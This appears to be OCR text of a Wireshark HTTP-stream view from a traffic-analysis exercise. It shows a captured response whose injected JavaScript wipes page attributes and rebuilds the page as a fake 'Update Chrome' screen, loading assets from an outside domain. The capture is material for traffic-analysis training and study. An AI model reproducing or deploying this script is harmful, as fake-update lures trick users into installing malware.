 Wireshark · 追踪 HTTP 流 (tcp.stream eq 131) · 2018-06-30-traffic-analysis-exercise.pcap
X-Powered-By: PHP/5.6.32
Cache-Control: no-cache, no-store
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: GET,POST,OPTIONS,DELETE,PUT
(function() {
var domain = '//lw2e.sineadhollywoodnutt.com/';
var elems = [document.documentElement, document.head, document.body];
var attrs = ['class', 'style', 'lang', 'id', 'dir'];
for(var i=0; i<elems.length; i++) {
for(var j=0; j<attrs.length; j++) {
elems[i].removeAttribute(attrs[j]);
}
}
document.head.innerHTML =
'<meta http-equiv="content-type" content="text/html; charset=UTF-8">' +
'<meta charset="utf-8">' +
'<title>Update Chrome</title>' +
'<link href="'+domain+'chromefiles/css.css" rel="stylesheet">' +
'<link href="'+domain+'chromefiles/chrome.min.css" rel="stylesheet">' +
'<link href="'+domain+'chromefiles/chrome-32.png" rel="icon" type="image/ico">' +
'<style>.button{background:#008c00;background:-moz-linear-gradient(top,#4ba614 0,#008c00 100%);background:-webkit-gradient(linear,left
top,left bottom,color-stop(0,#4ba614),color-stop(100%,#008c00));background:-webkit-linear-gradient(top,#4ba614 0,#008c00 100%);background:-o-linear-
gradient(top,#4ba614 0,#008c00 100%);background:-ms-linear-gradient(top,#4ba614 0,#008c00 100%);background:linear-gradient(top,#4ba614 0,#008c00
100%);border:1px solid #008c01;-moz-border-radius:3px;border-radius:3px;color:#fff !important;display:inline-block;font-size:19px;font-weight:700;line-
height:1.3;padding:12px 35px;text-align:center;text-decoration:none !important;text-shadow:1px 1px 1px #008c01;}.button:hover{background:-moz-linear-
gradient(top,#4ba614 30%,#008c00 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(30%,#4ba614),color-stop(100%,#008c00));background:-
webkit-linear-gradient(top,#4ba614 30%,#008c00 100%);background:-o-linear-gradient(top,#4ba614 30%,#008c00 100%);background:-ms-linear-gradient(top,#4ba614
30%,#008c00 100%);background:linear-gradient(top,#4ba614 30%,#008c00 100%);cursor:pointer;}</style>';
分组 8064。2 客户端 分组, 2 服务器 分组, 3 turn(s).点击选择。
Entire conversation (14 kB)
显示和保存数据为 ASCII
查找: title 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help